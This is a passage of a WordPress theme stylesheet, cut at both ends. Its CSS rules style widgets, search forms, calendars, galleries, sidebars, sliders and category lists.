  font-size: 1.8rem;
  line-height: 3.4rem;
  font-weight: 500;
  margin: 0;
}

ul {
  list-style: initial;
}

ul,
ol {
  padding-left: 4rem;
}

ul ul,
ul ol,
ol ul,
ol ol {
  margin-left: 5%;
  padding: 0;
}

address {
  font-size: 1.8rem;
  line-height: 3.4rem;
  font-weight: 500;
  margin: 0;
  font-style: italic;
}

a {
  color: #000000;
  font-weight: 700;
}

a:hover {
  color: #000000;
}

code {
  display: inline-block;
  background-color: #000000;
  color: #ffffff !important;
  padding: 0 1.5rem;
}

a > code {
  color: #ffffff !important;
}

.wp-block-button a {
  font-size: 1.6rem;
  line-height: 2rem;
  text-decoration: none;
}

.wp-caption-text,
.blocks-gallery-item {
  font-size: 1.6rem;
  line-height: 2.6rem;
  font-weight: 500;
  margin: 0;
  font-style: italic;
  margin-top: 1rem;
}

.wp-caption-text a,
.blocks-gallery-item a {
  text-decoration: underline !important;
  color: inherit;
  -webkit-transition: all 0.25s ease;
  transition: all 0.25s ease;
}

.wp-caption-text a > *,
.blocks-gallery-item a > * {
  color: inherit;
  -webkit-transition: all 0.25s ease;
  transition: all 0.25s ease;
}

.wp-caption-text a:hover,
.blocks-gallery-item a:hover {
  color: var(--slope-main-color);
}

.wp-caption-text a:hover > *,
.blocks-gallery-item a:hover > * {
  color: var(--slope-main-color);
}

.widget ul,
.widget ol {
  margin-left: 0 !important;
  padding: 0 !important;
}

.widget_search.widget_block .wp-block-search__inside-wrapper {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
}

.widget_search.widget_block .wp-block-search__label {
  margin: 0 0 1rem 0;
}

.widget_search.widget_block .wp-block-search__button {
  margin: 1rem 0 0 0;
  width: 100%;
  border: 0;
  background-color: var(--slope-main-color);
  color: #000;
  -webkit-transition: all 0.25s ease;
  transition: all 0.25s ease;
}

.widget_search.widget_block .wp-block-search__button:hover {
  background-color: #000;
  color: #fff;
}

.gallery-item,
.blocks-gallery-item {
  border: none;
  padding: 0.5rem;
  margin: 0 !important;
  text-align: center;
}

.gallery-item figure,
.blocks-gallery-item figure {
  width: 100%;
}

.gallery-item img,
.blocks-gallery-item img {
  -o-object-fit: cover;
     object-fit: cover;
  border: none !important;
  max-width: 100%;
}

.widget_rss li:not(:first-child) {
  margin-top: 2rem;
}

.widget_rss li a {
  display: block;
  text-decoration: none;
}

.widget_rss li .rss-date {
  font-size: 1.4rem;
  display: block;
}

.widget_calendar caption,
.wp-calendar-nav caption {
  caption-side: initial;
  font-size: 1.5rem;
  line-height: 3rem;
  font-weight: 500;
  margin: 0;
  color: #000000 !important;
  font-weight: 700;
}

.widget_calendar .wp-calendar-nav,
.wp-block-calendar .wp-calendar-nav {
  margin-top: 1rem;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

.widget_calendar .wp-calendar-nav a,
.wp-block-calendar .wp-calendar-nav a {
  font-size: 1.4rem;
  font-weight: 500;
  color: #393939;
  text-decoration: none;
  -webkit-transition: all 0.25s ease;
  transition: all 0.25s ease;
  position: relative;
}

.widget_calendar .wp-calendar-nav a::after,
.wp-block-calendar .wp-calendar-nav a::after {
  content: '';
  position: absolute;
  display: block;
  bottom: -1rem;
  left: 50%;
  -webkit-transform: translateX(-50%);
          transform: translateX(-50%);
  width: calc(100% + 1.2rem);
  height: 0.2rem;
  background-color: transparent;
  -webkit-transition: all 0.25s ease;
  transition: all 0.25s ease;
}

.widget_calendar .wp-calendar-nav a:hover,
.wp-block-calendar .wp-calendar-nav a:hover {
  color: #000000;
  font-weight: 700;
}

.widget_calendar .wp-calendar-nav a:hover::after,
.wp-block-calendar .wp-calendar-nav a:hover::after {
  background-color: var(--slope-main-color);
}

.widget_nav_menu li:nth-child(n + 2) {
  margin-top: 0.5rem;
}

.widget_nav_menu li.current-cat a {
  color: #000000;
  font-weight: 700;
}

.widget_nav_menu li.current-cat a::after {
  background-color: var(--slope-main-color);
}

.widget_nav_menu a {
  font-size: 1.8rem;
  font-weight: 500;
  color: #393939;
  line-height: 4rem;
  -webkit-transition: all 0.25s ease;
  transition: all 0.25s ease;
  position: relative;
  text-decoration: none;
  display: block;
  width: -webkit-max-content;
  width: -moz-max-content;
  width: max-content;
}

.widget_nav_menu a::after {
  content: '';
  display: block;
  position: absolute;
  bottom: 0;
  width: 100%;
  height: 0.2rem;
  background-color: transparent;
  -webkit-transition: all 0.25s ease;
  transition: all 0.25s ease;
}

.widget_nav_menu a:hover {
  color: #000000;
  font-weight: 700;
}

.widget_nav_menu a:hover::after {
  background-color: var(--slope-main-color);
}

.widget_nav_menu .post-categories a {
  text-decoration: none;
}

.widget_nav_menu .post-categories a:hover {
  text-decoration: none;
}

.widget_text .widgettitle {
  margin-bottom: 0;
}

.wp-calendar-nav-prev a,
.wp-calendar-nav-next a {
  font-size: 1.8rem;
  line-height: 3.4rem;
  font-weight: 500;
  margin: 0;
}

.wp-block-search label {
  font-size: 1.8rem;
  line-height: 3.4rem;
  font-weight: 500;
  margin: 0;
}

.wp-block-search input {
  border-top: none !important;
  border-left: none !important;
  border-right: none !important;
  border-bottom: 2px solid !important;
}

.wp-block-search input:focus {
  outline: none;
  border-color: var(--slope-main-color) !important;
}

.wp-block-search input::-webkit-input-placeholder {
  color: #000000;
}

.wp-block-search input::-moz-placeholder {
  color: #000000;
}

.wp-block-search input:-ms-input-placeholder {
  color: #000000;
}

.wp-block-search input:-moz-placeholder {
  color: #000000;
}

.wp-block-search button {
  border: none;
  background: transparent;
  font-size: 1.4rem;
  font-weight: 700;
  background-color: #000000;
  -webkit-transition: all 0.25s ease;
  transition: all 0.25s ease;
  width: 16rem;
  height: 4.4rem;
  color: #ffffff;
}

.wp-block-search button:hover {
  background-color: var(--slope-main-color);
  color: #000000;
}

.has-drop-cap:first-letter {
  padding-top: 3rem;
}

.wp-block-embed {
  margin-bottom: 0;
}

.wp-block-table {
  margin: 0;
}

.wp-block-columns {
  margin-bottom: 0;
}

.post_format-post-format-chat > p {
  padding: 2rem;
  background-color: #ebedf0;
  max-width: 70% !important;
  width: -webkit-max-content;
  width: -moz-max-content;
  width: max-content;
  font-size: 1.6rem;
  line-height: 3rem;
}

.post_format-post-format-chat > p:nth-child(odd) {
  margin-right: 0;
}

.post_format-post-format-chat > p:nth-child(even) {
  margin-left: auto;
  text-align: right;
}

.post_format-post-format-chat > p:not(:first-child) {
  margin-top: 2rem;
}

.wp-block-media-text .has-large-font-size {
  font-size: 2.5rem;
  font-weight: 600;
  line-height: 3.5rem;
}

.wp-block-media-text__content {
  padding: 2rem !important;
}

.wp-block-media-text__content > *:nth-child(n+2) {
  margin-top: 1rem;
}

@media (max-width: 991px) {
  .wp-block-media-text__content {
    padding-bottom: 0 !important;
  }
}

.wp-block-image figure {
  margin-bottom: 0;
}

.wp-block-image figcaption {
  text-align: center;
  font-style: italic;
  margin-bottom: 0;
}

.wp-block-image.alignnone,
.wp-caption.alignnone {
  margin-left: 0 !important;
  margin-right: 0 !important;
  margin-bottom: 0 !important;
}

.wp-block-embed-twitter.alignwide .twitter-tweet,
.wp-block-embed-twitter.alignwide iframe {
  width: 100%;
  min-width: 100%;
}

.wp-block-embed-twitter.alignwide .r-y54riw {
  min-width: 100%;
}

.post_format-post-format-aside > p {
  position: relative;
  padding-left: 3rem;
}

.post_format-post-format-aside > p::before {
  content: '';
  width: .5rem;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  background-color: var(--slope-main-color);
}

@media (max-width: 991px) {
  .wpcf7-spinner {
    display: none;
  }
}

.wp-block-media-text figure {
  width: 100%;
  height: 100%;
}

.wp-block-media-text figure img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}

/********************
general
********************/
*,
*::before,
*::after {
  margin: 0;
  padding: 0;
  -webkit-box-sizing: inherit;
          box-sizing: inherit;
}

html {
  font-size: 62.5%;
  overflow-x: hidden;
  margin-top: 0 !important;
  padding: 0 !important;
  height: -webkit-fill-available;
  height: -moz-available;
  height: stretch;
}

@media (max-width: 600px) {
  html[lang] {
    margin-top: 0 !important;
  }
}

@media (max-width: 991px) {
  html {
    font-size: 58.5%;
  }
}

@media (max-width: 800px) {
  html {
    font-size: 56.5%;
  }
}

@media (max-width: 767px) {
  html {
    font-size: 53.5%;
  }
}

@media (max-width: 600px) {
  html {
    font-size: 51.5%;
  }
}

body {
  position: relative;
  font-family: 'Spartan', sans-serif;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  padding: var(--side-padding);
  min-height: 100vh;
  min-height: -webkit-fill-available;
  min-height: -moz-available;
  min-height: stretch;
  overflow-x: hidden;
  overflow: hidden;
}

@media (max-width: 600px) {
  body.admin-bar {
    padding-top: calc( var(--side-padding) + var(--admin-bar-height));
  }
}

@media (max-width: 1199px) {
  body.admin-bar.custom-scrollbar {
    padding-top: calc( var(--side-padding) + var(--admin-bar-height));
  }
}

@media (min-width: 992px) and (max-width: 1340px) {
  .background-section > .elementor-container {
    padding: 0 2.5rem !important;
  }
}

input,
textarea {
  border: none;
  border-bottom: 2px solid;
  border-color: #dde0e5;
  background-color: #ffffff;
  font-size: 1.6rem;
  font-weight: 500;
  line-height: 3rem;
  padding: 0 0.5rem;
  -webkit-transition: all 0.25s ease;
  transition: all 0.25s ease;
  color: #000000;
}

input:focus,
textarea:focus {
  outline: none;
  border-color: var(--slope-main-color);
}

input::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
  color: #000000;
}

input::-moz-placeholder,
textarea::-moz-placeholder {
  color: #000000;
}

input:-ms-input-placeholder,
textarea:-ms-input-placeholder {
  color: #000000;
}

input:-moz-placeholder,
textarea:-moz-placeholder {
  color: #000000;
}

input {
  height: 4.4rem;
}

textarea {
  resize: none;
}

img {
  image-rendering: -moz-crisp-edges;
  /* Firefox */
  image-rendering: -o-crisp-edges;
  /* Opera */
  image-rendering: -webkit-optimize-contrast;
  /* Webkit (non-standard naming) */
  image-rendering: crisp-edges;
  -ms-interpolation-mode: nearest-neighbor;
}

.blog-list .container {
  max-width: 100%;
  margin: 0;
}

@media (max-width: 991px) {
  .blog-list .container .col-lg-6 {
    padding: 0;
  }
}

.os-host-scrolling.os-theme-dark > .os-scrollbar > .os-scrollbar-track > .os-scrollbar-handle {
  background-color: #000000;
}

.elementor-widget:not(:last-child) {
  margin-bottom: 0 !important;
}

.post-password-form input[type='submit'] {
  position: relative;
  overflow: hidden;
  cursor: pointer;
  z-index: 20;
  border: none;
  display: inline-block;
  color: #000000;
  font-size: 1.6rem;
  font-weight: 700;
  -webkit-transition: all 0.25s ease;
  transition: all 0.25s ease;
  background-color: var(--slope-main-color);
  width: 15rem;
  height: 5rem;
}

.post-password-form input[type='submit']:hover {
  color: #ffffff;
  background-color: #000000;
}

.post-password-form > p:first-child {
  margin-bottom: 2rem;
}

@media (max-width: 991px) {
  .post-password-form label {
    width: 100%;
  }
  .post-password-form label input {
    display: block;
  }
  .post-password-form input, .post-password-form input[type='submit'] {
    width: 100%;
  }
  .post-password-form input[type='submit'] {
    margin-top: 1rem;
  }
}

.page-title {
  margin: 13.8rem 0 4.7rem 0;
}

.page-title .heading-small {
  margin-bottom: 1rem;
}

@media (max-width: 991px) {
  .page-title {
    margin: 6.5rem 0 4.7rem 0;
  }
}

@media (max-width: 767px) {
  .page-title {
    margin: 4.5rem 0 3rem 0;
  }
}

@media (max-width: 991px) {
  body.custom-scrollbar .page-title {
    margin: 6.5rem 0 4.7rem 0;
  }
}

@media (max-width: 767px) {
  body.custom-scrollbar .page-title {
    margin: 4.5rem 0 3rem 0;
  }
}

.page-title-container .row > * {
  padding: 0;
}

.page-content-wrapper {
  max-width: 100%;
}

body:not(.elementor-page) .sidebar-page .page-content-wrapper > *:nth-child(n+2) {
  margin-top: 1.5rem;
}

body:not(.elementor-page) .sidebar-page .page-content-wrapper > h2 {
  margin-bottom: -1rem;
}

body:not(.elementor-page) .sidebar-page .page-content-wrapper > h2:nth-child(n+2) {
  margin-top: 2rem;
}

.elementor {
  max-width: 100%;
}

.page-row .page-content-wrapper {
  max-width: 100%;
}

.page-row .page-content-wrapper::after {
  content: '';
  display: table;
  clear: both;
}

.page-row .page-content-wrapper figure, .page-row .page-content-wrapper p, .page-row .page-content-wrapper img {
  max-width: 100%;
}

.page-row .page-content-wrapper img {
  height: auto;
}

@media (max-width: 991px) {
  .page-row .page-content-wrapper figure {
    max-width: 100%;
  }
  .page-row .page-content-wrapper img {
    max-width: 100%;
    height: auto;
  }
  .page-row .page-content-wrapper p img {
    max-width: 100%;
  }
}

.page-row .col-12 .col-lg-8 {
  padding: 0;
}

.page-row .col-12 .col-lg-8 .container {
  padding: 0;
}

.page-row .col-12 .col-lg-8 .container > .row {
  margin: 0;
}

.page-row .col-12 .col-lg-8 .container > .row > .col {
  padding: 0;
}

@media (max-width: 991px) {
  .page-row .comment-form--wrapper {
    margin: 2.5rem 0;
  }
  .page-row .col-lg-8 {
    padding: 0;
  }
}

@media (min-width: 992px) and (max-width: 1340px) {
  .text-image-container .elementor-widget-wrap {
    padding: 5rem !important;
  }
  .text-image-container img {
    -o-object-fit: cover !important;
       object-fit: cover !important;
  }
}

@media (min-width: 1340px) and (max-width: 1530px) {
  .text-image-container .elementor-widget-wrap {
    padding: 5rem !important;
  }
}

.text-image-img {
  width: 100%;
}

.text-image-img .elementor-widget-wrap,
.text-image-img .elementor-widget-image,
.text-image-img .elementor-widget-image
.elementor-widget-container
.text-image-img .elementor-widget-image
.elementor-image,
.text-image-img img {
  width: 100% !important;
  height: 100% !important;
}

.text-image-img .elementor-widget-image .elementor-widget-container {
  width: 100% !important;
  height: 100% !important;
}

.text-image-img .elementor-widget-image .elementor-image {
  width: 100% !important;
  height: 100% !important;
}

.text-image-img .elementor-widget-image img {
  -o-object-fit: cover !important;
     object-fit: cover !important;
}

.index-header {
  margin: 7rem auto 3.2rem auto;
}

.index-header .page-title {
  margin: 0 0 2rem 0;
  font-size: 6rem;
  line-height: 8rem;
}

@media (max-width: 1199px) {
  .index-header .page-title {
    font-size: calc(35px + (60 - 30) * ((100vw - 200px) / (1199 - 200)));
    line-height: calc(50px + (80 - 45) * ((100vw - 200px) / (1199 - 200)));
  }
}

@media (max-width: 991px) {
  .index-header {
    margin: 6.5rem auto 1rem auto;
  }
}

@media (max-width: 767px) {
  .index-header {
    margin: 4rem auto 1rem auto;
  }
}

@media (max-width: 991px) {
  .container {
    padding-left: 50px;
    padding-right: 50px;
    max-width: 100%;
  }
}

@media (max-width: 767px) {
  .container {
    padding-left: 25px;
    padding-right: 25px;
  }
}

/********************
text list
********************/
.text-list ul {
  list-style: none;
  padding-left: 0;
}

.text-list svg {
  height: 1.5rem;
  margin-top: -.4rem;
  margin-right: .3rem;
  -webkit-transition: all 0.25s ease;
  transition: all 0.25s ease;
}

.text-list.light-1 svg {
  fill: #ffffff;
}

.text-list.light-1 a:hover {
  color: #ffffff;
}

.text-list.light-2 svg {
  fill: #9a9a9a;
}

.text-list.light-2 a:hover {
  color: #9a9a9a;
}

.text-list.dark-1 svg {
  fill: #000000;
}

.text-list.dark-1 a:hover {
  color: #000000;
}

.text-list.dark-2 svg {
  fill: #393939;
}

.text-list.dark-2 a:hover {
  color: #393939;
}

.text-list.text-list-large li,
.text-list.text-list-large a {
  font-size: 3rem;
  line-height: 5rem;
  font-weight: 600;
}

.text-list.text-list-medium li,
.text-list.text-list-medium a {
  font-size: 1.8rem;
  line-height: 3.4rem;
  font-weight: 700;
}

@media (max-width: 400px) {
  .text-list.text-list-large li,
  .text-list.text-list-large a {
    font-size: 2.4rem;
    line-height: 4.5rem;
  }
}

.text-list a {
  text-decoration: none;
  position: relative;
  padding-left: 0;
}

.text-list a span {
  -webkit-transition: all 0.25s ease;
  transition: all 0.25s ease;
  display: inline-block;
  margin-left: -1rem;
}

.text-list a::before {
  content: '';
  display: inline-block;
  width: 0;
  height: 3.2rem;
  opacity: 0;
  visibility: hidden;
  margin-bottom: -0.4rem;
  background: var(--slope-main-color);
  -webkit-transition: all 0.25s ease;
  transition: all 0.25s ease;
}

@media (max-width: 250px) {
  .text-list a span {
    margin-left: 0;
  }
  .text-list a::before {
    display: none;
  }
}

.text-list a:hover span {
  margin-left: 0.7rem;
}

.text-list a:hover::before {
  width: 0.8rem;
  opacity: 1;
  visibility: visible;
}

/********************
Sidbar page
********************/
@media (max-width: 991px) {
  .sidebar-page .col-lg-8 {
    -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
            order: 1;
  }
}

@media (min-width: 991px) {
  .sidebar-page .content-column.right-sidebar {
    padding-right: 3rem;
  }
  .sidebar-page .content-column.left-sidebar {
    padding-left: 3rem;
  }
}

@media (min-width: 991px) {
  .sidebar-page .sidebar-column:first-child .sidebar-column-wrapper {
    padding-right: 3rem;
  }
  .sidebar-page .sidebar-column:nth-child(2) .sidebar-column-wrapper {
    padding-left: 3rem;
  }
}

@media (max-width: 991px) {
  .sidebar-page .sidebar-column {
    -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2;
  }
}

body.elementor-page .sidebar-page .content-column {
  padding: 0;
}

/********************
image slider
********************/
.image-slider {
  width: 100%;
  position: relative;
}

.image-slider .slider--nav {
  width: 100%;
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  z-index: 10;
}

.image-slider .slider--nav i {
  font-size: 5rem;
  color: #000000;
}

.image-slider .slider--nav svg {
  width: 4.4rem;
  height: 4.4rem;
}

.image-slider .slider--nav-prev {
  left: 10%;
}

.image-slider .slider--nav-next {
  right: 10%;
}

.image-slider .slider--nav > div {
  opacity: 0.4;
  position: absolute;
  -webkit-transition: all 0.25s ease;
  transition: all 0.25s ease;
  cursor: pointer;
}

.image-slider .slider--nav > div:focus {
  outline: none;
}

.image-slider .slider--nav > div:hover {
  opacity: 1;
}

/********************
video
********************/
video {
  -o-object-fit: cover;
     object-fit: cover;
  background-color: #000000;
}

/********************
Single image
********************/
.single-image {
  overflow: hidden;
}

/********************
recent posts widget
********************/
.recent-posts-single {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.recent-posts-single:nth-child(n + 2) {
  margin-top: 3rem;
}

.recent-posts-single--thumbnail a {
  position: relative;
  width: -webkit-max-content;
  width: -moz-max-content;
  width: max-content;
  height: -webkit-max-content;
  height: -moz-max-content;
  height: max-content;
  overflow: hidden;
  display: inline-block;
  border-radius: 50%;
  margin-right: 2.2rem;
}

.recent-posts-single--thumbnail img {
  width: 9rem;
  height: 9rem;
  border-radius: 50%;
  -o-object-fit: cover;
     object-fit: cover;
}

.recent-posts-single--thumbnail .hover {
  width: 9rem;
  height: 9rem;
  background-color: var(--slope-main-color-50);
  border-radius: 50%;
  position: absolute;
  top: 100%;
  -webkit-transition: all 0.25s ease;
  transition: all 0.25s ease;
}

.recent-posts-single--thumbnail .hover .circle {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  width: 4.5rem;
  height: 4.5rem;
  border-radius: 50%;
  background-color: #ffffff;
}

.recent-posts-single--thumbnail .hover i {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  color: var(--slope-main-color);
  font-size: 1.6rem;
}

.recent-posts-single--thumbnail .hover svg {
  width: 1.5rem;
  height: 1.5rem;
  fill: var(--slope-main-color);
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
}

.recent-posts-single:hover .recent-posts-single--thumbnail .hover {
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}

.recent-posts-single--content div {
  line-height: normal;
}

.recent-posts-single--content div > * {
  display: inline-block;
}

.recent-posts-single--content div a {
  text-decoration: none;
}

.recent-posts-single--content div p,
.recent-posts-single--content div li > a {
  font-size: 1.2rem;
  font-weight: 500;
  color: #393939;
  line-height: normal;
}

.recent-posts-single--content div span {
  font-size: 1.2rem;
  font-weight: 500;
  color: #c1c5cc;
  margin: 0 0.9rem;
  line-height: normal;
}

.recent-posts-single--content h6 {
  line-height: initial;
  font-size: initial;
  font-weight: initial;
  letter-spacing: initial;
  color: initial;
  margin-top: 1rem;
}

.recent-posts-single--content h6 a {
  font-size: 1.6rem;
  font-weight: 600;
  color: #000000;
  line-height: 2.8rem;
  text-decoration: none;
}

@media (max-width: 991px) {
  .recent-posts-single--content h6 a {
    font-size: 1.8rem;
  }
}

@media (max-width: 300px) {
  .recent-posts-single {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
}

.widget {
  list-style: none;
}

.widget .bootstrap-select {
  width: 100% !important;
}

.widget-container {
  margin-bottom: 10.6rem;
  padding-left: 0 !important;
}

.widget-container * {
  max-width: 100%;
}

@media (max-width: 991px) {
  .widget-container {
    margin-bottom: 3rem;
  }
}

.widget ul {
  list-style: none;
}

.widget > li:not(.widget_search) {
  padding: 4.7rem 0 4.5rem 0;
}

@media (max-width: 991px) {
  .widget > li:not(.widget_search) {
    padding: 4rem 0;
  }
}

.widget > li:not(.widget_search).widget_categories, .widget > li:not(.widget_search).widget_archive {
  padding: 3.7rem 0 3.2rem 0;
}

.widget > li:not(.widget_search).widget_meta {
  padding: 4.6rem 0 3.2rem 0;
}

.widget > li:not(.widget_search).widget_tag_cloud {
  padding: 4.7rem 0 4.7rem 0;
}

.widget > li:not(.widget_search) .wp-block-page-list {
  margin: 0rem 0 -1rem 0 !important;
}

.widget > li:not(.widget_search).widget_calendar {
  padding: 3.5rem 0 3.4rem 0;
}

.widget > li:not(.widget_search).widget_media_image {
  padding: 4.7rem 0 3.5rem 0;
}

.widget > li:not(.widget_search).widget_media_image figure, .widget > li:not(.widget_search).widget_media_image figcaption {
  margin-bottom: 0;
}

.widget > li:not(.widget_search).widget_media_audio {
  padding: 4.7rem 0 3.5rem 0;
}

.widget > li:not(.widget_search).widget_media_audio figure {
  margin-bottom: 0;
}

.widget > li:not(.widget_search) .wp-block-latest-posts__list {
  margin: 0 0 -1rem 0;
}

@media (max-width: 991px) {
  .widget > li:not(.widget_search):last-child {
    padding-bottom: 0;
  }
}

.widgettitle,
.widget h2,
.widget .wp-block-search__label {
  margin-bottom: 3rem;
  font-size: 2.4rem;
  font-weight: 700;
  color: #000000;
  letter-spacing: -0.1rem;
  position: relative;
  line-height: 3rem;
}

.widgettitle::after,
.widget h2::after,
.widget .wp-block-search__label::after {
  content: '';
  width: 5rem;
  height: .3rem;
  position: absolute;
  bottom: -1rem;
  left: 0;
  background-color: var(--slope-main-color);
}

.widget_categories > li > .children > li > a::before,
.widget_categories > li > .submenu-container > li > a::before,
.widget .wp-block-categories > li > .children > li > a::before,
.widget .wp-block-categories > li > .submenu-container > li > a::before, .widget_meta > li > .children > li > a::before,
.widget_meta > li > .submenu-container > li > a::before, .widget_pages > li > .children > li > a::before,
.widget_pages > li > .submenu-container > li > a::before,
.widget .wp-block-page-list > li > .children > li > a::before,
.widget .wp-block-page-list > li > .submenu-container > li > a::before {
  border-radius: 0;
  -webkit-transform: translateY(-50%) rotate(45deg);
          transform: translateY(-50%) rotate(45deg);
}

.widget_categories > li > .children > li > .children > li > a::before,
.widget_categories > li > .children > li > .submenu-container > li > a::before,
.widget_categories > li > .submenu-container > li > .children > li > a::before,
.widget_categories > li > .submenu-container > li > .submenu-container > li > a::before,
.widget .wp-block-categories > li > .children > li > .children > li > a::before,
.widget .wp-block-categories > li > .children > li > .submenu-container > li > a::before,
.widget .wp-block-categories > li > .submenu-container > li > .children > li > a::before,
.widget .wp-block-categories > li > .submenu-container > li > .submenu-container > li > a::before, .widget_meta > li > .children > li > .children > li > a::before,
.widget_meta > li > .children > li > .submenu-container > li > a::before,
.widget_meta > li > .submenu-container > li > .children > li > a::before,
.widget_meta > li > .submenu-container > li > .submenu-container > li > a::before, .widget_pages > li > .children > li > .children > li > a::before,
.widget_pages > li > .children > li > .submenu-container > li > a::before,
.widget_pages > li > .submenu-container > li > .children > li > a::before,
.widget_pages > li > .submenu-container > li > .submenu-container > li > a::before,
.widget .wp-block-page-list > li > .children > li > .children > li > a::before,
.widget .wp-block-page-list > li > .children > li > .submenu-container > li > a::before,
.widget .wp-block-page-list > li > .submenu-container > li > .children > li > a::before,
.widget .wp-block-page-list > li > .submenu-container > li > .submenu-container > li > a::before {
  border-radius: 0;
  -webkit-transform: translateY(-50%) rotate(0deg);
          transform: translateY(-50%) rotate(0deg);
}

.widget_categories li,
.widget .wp-block-categories li, .widget_meta li, .widget_pages li,
.widget .wp-block-page-list li {
  position: relative;
}

.widget_categories li:nth-child(n + 2),
.widget .wp-block-categories li:nth-child(n + 2), .widget_meta li:nth-child(n + 2), .widget_pages li:nth-child(n + 2),
.widget .wp-block-page-list li:nth-child(n + 2) {
  margin-top: 0.5rem;
}

.widget_categories li .children,
.widget .wp-block-categories li .children, .widget_meta li .children, .widget_pages li .children,
.widget .wp-block-page-list li .children {
  margin-left: 10% !important;
}

@media (max-width: 991px) {
  .widget_categories li .children,
  .widget .wp-block-categories li .children, .widget_meta li .children, .widget_pages li .children,
  .widget .wp-block-page-list li .children {
    margin-left: 5% !important;
  }
  .widget_categories li .children a,
  .widget .wp-block-categories li .children a, .widget_meta li .children a, .widget_pages li .children a,
  .widget .wp-block-page-list li .children a {
    font-size: 1.6rem;
    line-height: 3rem;
  }
  .widget_categories li .children a::before,
  .widget .wp-block-categories li .children a::before, .widget_meta li .children a::before, .widget_pages li .children a::before,
  .widget .wp-block-page-list li .children a::before {
    top: 1.5rem;
  }
}

@media (max-width: 991px) {
  .widget_categories li,
  .widget .wp-block-categories li, .widget_meta li, .widget_pages li,
  .widget .wp-block-page-list li {
    font-size: 1.4rem;
  }
}

.widget_categories a,
.widget .wp-block-categories a, .widget_meta a, .widget_pages a,
.widget .wp-block-page-list a {
  font-size: 1.8rem;
  font-weight: 500;
  color: #393939;
  line-height: 4rem;
  -webkit-transition: all 0.25s ease;
  transition: all 0.25s ease;
  position: relative;
  display: inline-block !important;
  text-decoration: none;
  display: block;
  width: -webkit-max-content;
  width: -moz-max-content;
  width: max-content;
  padding-left: 1.5rem;
}

.widget_categories a::before,
.widget .wp-block-categories a::before, .widget_meta a::before, .widget_pages a::before,
.widget .wp-block-page-list a::before {
  content: '';
  position: absolute;
  top: 2rem;
  left: 0;
  display: inline-block;
  width: 4px;
  height: 4px;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  margin-right: 1.5rem;
  border-radius: 50%;
  background-color: #9a9a9a;
  -webkit-transition: all 0.25s ease;
  transition: all 0.25s ease;
}

.widget_categories a span,
.widget .wp-block-categories a span, .widget_meta a span, .widget_pages a span,
.widget .wp-block-page-list a span {
  display: inline;
  -webkit-transition: all 0.25s ease;
  transition: all 0.25s ease;
  padding-bottom: .5rem;
  border-bottom: .2rem solid transparent;
}

.widget_categories a:hover,
.widget .wp-block-categories a:hover, .widget_meta a:hover, .widget_pages a:hover,
.widget .wp-block-page-list a:hover {
  color: #000000;
  font-weight: 700;
}

.widget_categories a:hover::before,
.widget .wp-block-categories a:hover::before, .widget_meta a:hover::before, .widget_pages a:hover::before,
.widget .wp-block-page-list a:hover::before {
  background-color: #000;
}

.widget_categories a:hover span,
.widget .wp-block-categories a:hover span, .widget_meta a:hover span, .widget_pages a:hover span,
.widget .wp-block-page-list a:hover span {
  border-color: var(--slope-main-color);
}

.widget_categories li.current-cat,
.widget .wp-block-categories li.current-cat, .widget_meta li.current-cat, .widget_pages li.current-cat,
.widget .wp-block-page-list li.current-cat {
  color: #000000;
  font-weight: 700;
}

.widget_categories li.current-cat > a,
.widget .wp-block-categories li.current-cat > a, .widget_meta li.current-cat > a, .widget_pages li.current-cat > a,
.widget .wp-block-page-list li.current-cat > a {
  color: #000000;
  font-weight: 700;
}

.widget_categories li.current-cat > a::before,
.widget .wp-block-categories li.current-cat > a::before, .widget_meta li.current-cat > a::before, .widget_pages li.current-cat > a::before,
.widget .wp-block-page-list li.current-cat > a::before {
  background-color: #000;
}

.widget_categories li.current-cat > a span,
.widget .wp-block-categories li.current-cat > a span, .widget_meta li.current-cat > a span, .widget_pages li.current-cat > a span,
.widget .wp-block-page-list li.current-cat > a span {
  border-color: var(--slope-main-color);
}

.widget_categories .submenu-container,
.widget .wp-block-categories .submenu-container, .widget_meta .submenu-container, .widget_pages .submenu-container,
.widget .wp-block-page-list .submenu-container {
  margin-left: 8% !important;
}

.widget_categories__submenu-icon,
.widget .wp-block-categories__submenu-icon, .widget_meta__submenu-icon, .widget_pages__submenu-icon,
.widget .wp-block-page-list__submenu-icon {
  display: none;
}

.widget_categories .post-categories a,
.widget .wp-block-categories .post-categories a, .widget_meta .post-categories a, .widget_pages .post-categories a,
.widget .wp-block-page-list .post-categories a {
  text-decoration: none;
}

.widget_categories .post-categories a:hover,
.widget .wp-block-categories .post-categories a:hover, .widget_meta .post-categories a:hover, .widget_pages .post-categories a:hover,
.widget .wp-block-page-list .post-categories a:hover {
  text-decoration: none;
}

.widget_recent_comments li,
.widget .wp-block-latest-comments li {
  font-size: 1.6rem;
  font-weight: 500;
  color: #393939;
  line-height: 2.8rem;
  margin: 0;
}

.widget_recent_comments li a,
.widget .wp-block-latest-comments li a {
  font-size: inherit;
  color: #000000;
  font-weight: 700;
  text-decoration: none;
}

.widget_recent_comments li:nth-child(n + 2),
.widget .wp-block-latest-comments li:nth-child(n + 2) {
  margin-top: 2rem;
}

.widget_recent_entries li a,
